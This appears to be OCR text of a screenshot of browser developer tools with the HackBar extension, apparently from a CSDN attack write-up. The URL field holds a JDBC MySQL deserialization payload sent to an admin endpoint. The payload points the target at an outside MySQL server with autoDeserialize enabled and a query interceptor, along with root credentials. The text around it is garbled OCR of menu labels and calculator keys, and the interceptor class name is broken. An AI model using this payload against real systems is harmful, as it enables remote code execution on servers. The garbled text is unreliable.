 Elements Console Sources Network Performance Memory Application Security × Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH E
URL
http://192.168.174.1:8081/admin?
url=jdbc%3Amysql%3A%2F%2F118.31.168.198%3A33306%2Ftest%3FautoDeserialize%3Dtrue%26queryInterceptors%3Dcom terce
ptor&name=root&pwd=root
Enable POST
ADD HEADER
2nd π e C
x² ⅟x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
CSDN @bfengj